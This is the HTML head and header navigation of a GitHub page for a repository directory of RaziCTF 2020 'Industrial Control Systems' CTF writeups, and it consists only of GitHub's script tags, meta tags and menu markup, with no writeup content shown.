defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C05C:12C6D:AF7B8E:B72DE5:618307DB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5b8624f0eb79ad790083fb77a5f898d883273bc9adc424709171830b56219d4b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDVDOjEyQzZEOkFGN0I4RTpCNzJERTU6NjE4MzA3REIiLCJ2aXNpdG9yX2lkIjoiMjM3MTk0MjE2NjY5MzA4NzE5NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="70b2cc693ecc7250f4ae158b2d4265b8ba2127df52b48d7118a2b8026d575e0c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/RaziCTF%202020/Industrial%20Control%20Systems" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
